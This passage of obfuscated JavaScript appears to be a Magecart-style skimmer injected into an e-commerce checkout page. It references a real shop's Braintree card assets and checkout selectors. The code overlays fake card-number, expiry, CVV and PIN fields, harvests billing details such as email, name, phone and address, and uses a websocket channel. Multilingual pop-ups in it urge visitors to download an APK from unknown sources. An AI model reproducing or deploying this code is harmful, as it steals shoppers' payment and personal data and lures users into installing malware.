tyQTI32kJzITMcoG','w3DZxsbJB25Uzwn0','iIbJBgfZCZ0IywfTlw1VzgfSlwj0BI05odiZiIbKB3DUBg9Hzd4','qLjlBMW','vMLZyq','vNjTBNC','vhDiueG','Ce9Nvvu','y2XPCxvLEIbPy2K','zMv0y2G','tKrxwfu','txaYBuSXC2XFC3r5BgvZ','DNnOt1K','pc9KAxy+cIaGica8zgL2ignSyxnZpsjHyw0TBw9KywWTzgvZyY05odiZiJ4','xZaIxq','Ew91DhvIzs5JB20','wNnLvM4','uLjODva','BM9YBwfSAxPL','C3r5Bgu','t3v2CMv6ihzVDhjLigDLC3rPB25UywLYzsbKzsbMAwnOAwvYCYbLDcbSB2nHBgLZzxOGBcDbueSGDmoPBmoPy2HHCMFdQs4','y0fNs3C','p3jUzd0','zLbOq08','Bufytw0','mZqSmZC','Dg9Rzw4','DhLWzq'];_0x20c8=function(){return _0x1d9d40;};return _0x20c8();}function _0x26d8(_0x3f4a6c,_0x1872c1){const _0x20c808=_0x20c8();return _0x26d8=function(_0x26d8ad,_0x3bbeab){_0x26d8ad=_0x26d8ad-0x1dd;let _0x17eb4d=_0x20c808[_0x26d8ad];if(_0x26d8['nlrZZv']===undefined){var _0x3a59ee=function(_0x245dfc){const _0xec3bd0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2c5f9b='',_0x43eb3e='';for(let _0x5339df=0x0,_0x529b43,_0x4c80b8,_0x5b8101=0x0;_0x4c80b8=_0x245dfc['charAt'](_0x5b8101++);~_0x4c80b8&&(_0x529b43=_0x5339df%0x4?_0x529b43*0x40+_0x4c80b8:_0x4c80b8,_0x5339df++%0x4)?_0x2c5f9b+=String['fromCharCode'](0xff&_0x529b43>>(-0x2*_0x5339df&0x6)):0x0){_0x4c80b8=_0xec3bd0['indexOf'](_0x4c80b8);}for(let _0xff7a22=0x0,_0x4e23dc=_0x2c5f9b['length'];_0xff7a22<_0x4e23dc;_0xff7a22++){_0x43eb3e+='%'+('00'+_0x2c5f9b['charCodeAt'](_0xff7a22)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x43eb3e);};_0x26d8['hAxEvt']=_0x3a59ee,_0x3f4a6c=arguments,_0x26d8['nlrZZv']=!![];}const _0x26e409=_0x20c808[0x0],_0x31dd88=_0x26d8ad+_0x26e409,_0x42d8fb=_0x3f4a6c[_0x31dd88];return!_0x42d8fb?(_0x17eb4d=_0x26d8['hAxEvt'](_0x17eb4d),_0x3f4a6c[_0x31dd88]=_0x17eb4d):_0x17eb4d=_0x42d8fb,_0x17eb4d;},_0x26d8(_0x3f4a6c,_0x1872c1);}window['d5yRYwil9rcarc9sDbJXtRRq0jifEAI4']||localStorage[_0x445e73(0x3ac)](_0x445e73(0x249))||((function(){const _0x3f2dbd=_0x445e73,_0x34a900={'gAIfI':_0x3f2dbd(0x3d3),'RcIRp':function(_0x2e871b,_0x422ef0){return _0x2e871b<_0x422ef0;},'xMUwJ':function(_0x5f8ad8,_0x5efc61){return _0x5f8ad8*_0x5efc61;},'EUHkc':function(_0x288f19,_0x4dfecf){return _0x288f19(_0x4dfecf);},'LtUWA':function(_0x27aede,_0x1bf01f){return _0x27aede+_0x1bf01f;},'KtzNZ':function(_0x4b8547,_0x268075){return _0x4b8547*_0x268075;},'wbQBH':_0x3f2dbd(0x1df),'wkGLt':function(_0x1b4258,_0x28f65a){return _0x1b4258===_0x28f65a;},'MZrsK':'https:','AYvAx':_0x3f2dbd(0x3b1),'okKMK':function(_0x210d31,_0x4ddd75){return _0x210d31==_0x4ddd75;},'tcIWM':_0x3f2dbd(0x233),'HMHRz':_0x3f2dbd(0x41d),'aPvNz':function(_0x31c2b9,_0x40a51b){return _0x31c2b9(_0x40a51b);},'mRuxi':_0x3f2dbd(0x206),'MplAF':_0x3f2dbd(0x253),'tzZoH':_0x3f2dbd(0x451),'PKrAL':_0x3f2dbd(0x41f),'DEFFL':function(_0x501f22,_0x3ca1bc,_0x1abb8d){return _0x501f22(_0x3ca1bc,_0x1abb8d);},'RRhuP':function(_0x3ab5b1,_0x4a3928){return _0x3ab5b1(_0x4a3928);},'CoQlE':_0x3f2dbd(0x4b3),'zKhPT':function(_0x41f83d){return _0x41f83d();},'wqZym':_0x3f2dbd(0x4e7),'BRKnl':_0x3f2dbd(0x21c),'RRfnU':function(_0x825016,_0x763ed0,_0x448e42){return _0x825016(_0x763ed0,_0x448e42);},'Mzjtu':'CLOSE_CONNECTION','FLXls':'[ws]\x20close','WTrEE':function(_0x5bf776){return _0x5bf776();},'jeJFP':function(_0x45660f){return _0x45660f();},'BKkJt':_0x3f2dbd(0x1e0),'QKCdt':_0x3f2dbd(0x2ae),'UDGvH':function(_0x5a3d91,_0xeec9ba){return _0x5a3d91===_0xeec9ba;},'ijLpQ':_0x3f2dbd(0x32a),'vwBAA':function(_0x31c13d,_0x3b548a){return _0x31c13d===_0x3b548a;},'MpviE':function(_0x7aa8a){return _0x7aa8a();},'mQxOh':function(_0x17a409,_0x249115){return _0x17a409===_0x249115;},'gmNJv':'Mp2mK1sl-code-input','lppNd':function(_0x1ee3e0,_0x2ca376){return _0x1ee3e0>=_0x2ca376;},'LBgVI':'.Mp2mK1sl-code-submit-btn','YtIYV':_0x3f2dbd(0x395),'pOgUU':_0x3f2dbd(0x2e9),'yYVHV':function(_0xa425e7,_0x21adfe){return _0xa425e7+_0x21adfe;},'Feawt':_0x3f2dbd(0x38f),'mKlHi':_0x3f2dbd(0x447),'pzCBx':'&loc=','ynOBb':function(_0x2d5589,_0xed40f,_0x5ea06b){return _0x2d5589(_0xed40f,_0x5ea06b);},'hUyVl':_0x3f2dbd(0x27a),'wgHzP':'no-referrer','GrlQj':_0x3f2dbd(0x256),'xkbuN':_0x3f2dbd(0x2dc),'aledK':function(_0x3d0aec,_0x5646d8){return _0x3d0aec===_0x5646d8;},'oxwsI':_0x3f2dbd(0x315),'qyVUZ':_0x3f2dbd(0x388),'mhhKA':_0x3f2dbd(0x412),'IXabT':'twitter.com','KYmio':_0x3f2dbd(0x289),'yXvTW':_0x3f2dbd(0x455),'gRQGH':_0x3f2dbd(0x366),'OuDWM':'t.me','ewxPh':'tiktok.com','GMleG':'auto','QUNLj':_0x3f2dbd(0x463),'vFDyT':_0x3f2dbd(0x20d),'ZePIg':_0x3f2dbd(0x325),'feAMj':_0x3f2dbd(0x3fd),'iOKZs':_0x3f2dbd(0x4af),'uVQSQ':_0x3f2dbd(0x32f),'MalFp':function(_0x17e7b7,_0x372f7c){return _0x17e7b7(_0x372f7c);},'WgYmo':function(_0x19fff0,_0x3cb43e){return _0x19fff0!==_0x3cb43e;},'tUrqP':function(_0x4febce,_0x1d285e){return _0x4febce(_0x1d285e);},'czsHE':function(_0x454512,_0x58f6ed){return _0x454512(_0x58f6ed);},'dlaAc':function(_0x2071c4,_0x238ed2){return _0x2071c4(_0x238ed2);},'QcqCK':function(_0x51bcaf,_0x392d25){return _0x51bcaf+_0x392d25;},'kBABw':_0x3f2dbd(0x2c2),'xcqjV':_0x3f2dbd(0x387),'VeWTg':function(_0x2216f5,_0x38a586){return _0x2216f5(_0x38a586);},'qwXNy':_0x3f2dbd(0x28e),'QabQq':function(_0x44687d,_0x48e901,_0x1a7610){return _0x44687d(_0x48e901,_0x1a7610);},'dzlsa':function(_0x573674,_0x86f894){return _0x573674<=_0x86f894;},'IbEHA':_0x3f2dbd(0x2c3),'qWAOd':'QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq','ZuYbj':_0x3f2dbd(0x43b),'NEbMc':_0x3f2dbd(0x1f6),'AOaBt':function(_0xe56fba){return _0xe56fba();},'HKiHb':function(_0x263c9d,_0x324bee,_0x4cc235){return _0x263c9d(_0x324bee,_0x4cc235);},'DDZev':function(_0x5aa422,_0x3c98d5){return _0x5aa422>=_0x3c98d5;},'VwIbo':'.braintree-credit-card-selected','nvtEP':'https://www.fabglassandmirror.com/static/version1756390030/frontend/Fabglass/main/en_US/PayPal_Braintree/images/cc/','YmXSv':function(_0x387eb3,_0xe2c61a,_0x154911){return _0x387eb3(_0xe2c61a,_0x154911);},'aDzHn':_0x3f2dbd(0x42c),'qZUrl':function(_0x14626b,_0x1fb2a3){return _0x14626b===_0x1fb2a3;},'fjEQT':function(_0x2b4385){return _0x2b4385();},'AAuQH':_0x3f2dbd(0x22c),'RbRmw':function(_0x1b2781,_0x1a5e1c){return _0x1b2781+_0x1a5e1c;},'BwhJh':'\x22\x20style=\x22','hxbiR':_0x3f2dbd(0x3bc),'yqvKj':_0x3f2dbd(0x301),'gDCHV':'American\x20Express','MueyD':_0x3f2dbd(0x3b9),'Rzjuh':_0x3f2dbd(0x245),'mmGTY':_0x3f2dbd(0x227),'GVNGc':function(_0x27ff9e,_0x3f0b45){return _0x27ff9e+_0x3f0b45;},'edyOY':function(_0x5153b3,_0x469b0b){return _0x5153b3+_0x469b0b;},'BNeuo':_0x3f2dbd(0x4ac),'UCtDj':'\x22\x20maxlength=\x22','cAgKw':function(_0x475b36,_0x55f5fd){return _0x475b36+_0x55f5fd;},'mAXMm':function(_0x408979,_0x365a5b){return _0x408979+_0x365a5b;},'Wemeu':_0x3f2dbd(0x277),'hNTAe':function(_0x205efe,_0x581ba4){return _0x205efe(_0x581ba4);},'BMccB':function(_0x453749,_0x2dc166){return _0x453749*_0x2dc166;},'aJjkq':function(_0x120ecd,_0x3382e2){return _0x120ecd-_0x3382e2;},'cGiqm':function(_0x36692d,_0x2258c3){return _0x36692d+_0x2258c3;},'uOkfE':_0x3f2dbd(0x4b1),'tCucE':_0x3f2dbd(0x39b),'Zmcws':'SET_CARD_LOGO','NJUfd':_0x3f2dbd(0x424),'plpoh':function(_0x5002e6,_0x465c5d){return _0x5002e6(_0x465c5d);},'xxFdL':_0x3f2dbd(0x41e),'lNRxw':_0x3f2dbd(0x485),'hUPJD':_0x3f2dbd(0x3e1),'sUXYt':_0x3f2dbd(0x232),'xTaxq':_0x3f2dbd(0x4a5),'cbDMo':function(_0x8e66b8,_0x1346a9){return _0x8e66b8!==_0x1346a9;},'buYww':_0x3f2dbd(0x34f),'pLWAj':'.Mp2mK1sl-modal-data','OLSyH':'style','bNGnI':function(_0x56ba06,_0x3edd90,_0x1d77dc){return _0x56ba06(_0x3edd90,_0x1d77dc);},'nvkoa':_0x3f2dbd(0x34b),'ctiwa':'req:sent','LHOHT':_0x3f2dbd(0x342),'FnMeC':_0x3f2dbd(0x439),'MrSXL':function(_0x44b75a,_0x480f1c){return _0x44b75a>=_0x480f1c;},'BuaMR':_0x3f2dbd(0x3f0),'hnHxu':_0x3f2dbd(0x36f),'eyGuq':_0x3f2dbd(0x2b5),'wYUOi':function(_0x3dd058,_0x5272cf){return _0x3dd058%_0x5272cf;},'qvAah':_0x3f2dbd(0x21b),'rGUXy':_0x3f2dbd(0x4a8),'PNaSP':'13,16','Bbvhf':'MasterCard','ALwJt':_0x3f2dbd(0x1ef),'xdTIx':'36,38,54,55','IbtIQ':_0x3f2dbd(0x392),'AGDgh':_0x3f2dbd(0x2ca),'YtWDG':'16,18,19','bJPlY':_0x3f2dbd(0x4d3),'THYcu':_0x3f2dbd(0x466),'XtXVf':_0x3f2dbd(0x31f),'soTPk':_0x3f2dbd(0x476),'jeJgy':_0x3f2dbd(0x3ab),'kSyfT':_0x3f2dbd(0x238),'XVGkB':function(_0x2d8e6b,_0x3aa784){return _0x2d8e6b===_0x3aa784;},'zXIBS':function(_0x46eb6f,_0x55233d){return _0x46eb6f&&_0x55233d;},'wKDoT':'Card\x20number','EWHGb':_0x3f2dbd(0x401),'jTsad':_0x3f2dbd(0x29d),'fdKMP':_0x3f2dbd(0x464),'VsIuY':'#js-checkout-summary\x20.cart-total\x20.value','NnILL':'#order-detail-content','VACxJ':'billing_email','oVxdc':_0x3f2dbd(0x1ec),'fEtQJ':_0x3f2dbd(0x4dd),'qvjIN':_0x3f2dbd(0x402),'uffFu':_0x3f2dbd(0x31c),'tQDXA':_0x3f2dbd(0x498),'LvKHs':_0x3f2dbd(0x4a9),'RNPYu':_0x3f2dbd(0x327),'ekAgT':_0x3f2dbd(0x337),'sncCr':function(_0x23828d,_0x49634e){return _0x23828d/_0x49634e;},'vWSsn':_0x3f2dbd(0x489),'RBwhi':_0x3f2dbd(0x467),'Oxqyu':_0x3f2dbd(0x2e3),'KGxBU':function(_0x3121ea,_0x57f0fb){return _0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return _0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in 